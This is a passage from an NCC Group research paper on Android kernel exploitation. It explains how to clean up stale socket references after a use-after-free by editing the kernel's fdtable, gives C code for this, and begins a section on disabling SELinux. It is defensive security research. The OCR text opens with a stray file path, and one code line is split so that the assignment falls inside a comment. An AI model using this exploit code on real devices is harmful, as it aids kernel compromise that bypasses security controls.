a higher value. The fdtable structure, which will need multiple modifications, is defined as follows:
struct fdtable {
        unsigned int max_fds;
        struct file **fd;       /* current fd array */
        unsigned long *close_on_exec;
        unsigned long *open_fds;
        struct rcu_head rcu;
        struct fdtable *next;
}
For each descriptor we want to remove we’ll be indexing into the fdt->fd table to NULL out the file pointer that was previously referenced. We will also want to modify the fdt->close_on_exec and fdt->open_fd bitmaps which indicate certain descriptors are in use.
That’s basically enough to make the system stable and allow you to kill the process that used to hold the stale references. There could be more to do to make it perfect, but in practice it seems unnecessary. So you end up with code similar to the following:
static void
remove_uaf_socks(struct files_struct * fsp, int * socks)
{
    if (NULL == socks) {
        return;
    }
    struct fdtable * fdt = fsp->fdt;
    int32_t i;
    for (i = 0; socks[i] != -1; i++) {
        uint32_t s = socks[i];
        // This should never happen for us, but just in case
        if (s >= fdt->max_fds) {
            continue;
        }
        // Remove the struct file * reference fdt-
        >fd[s] = NULL;
        // Unset the close on exec bit
        __clear_bit(s, fdt->close_on_exec);
        // Remove it as an open fd
        __clear_bit(s, fdt->open_fds);
        if (s < fsp->next_fd) {
            fsp->next_fd = s;
        }
    }
}
2.6.3 Disabling SELinux
Having not really done much with SELinux in the past, one interesting problem I didn’t expect to encounter is that SELinux restrictions were imposed on what we run as root. I was originally using the default kernel payload in the public exploit, which places the process into the kernel domain (using a security identifier value of 1), which is still fairly restricted on the devices I tested.
NCC Group | Page 18 © Copyright 2016 NCC Group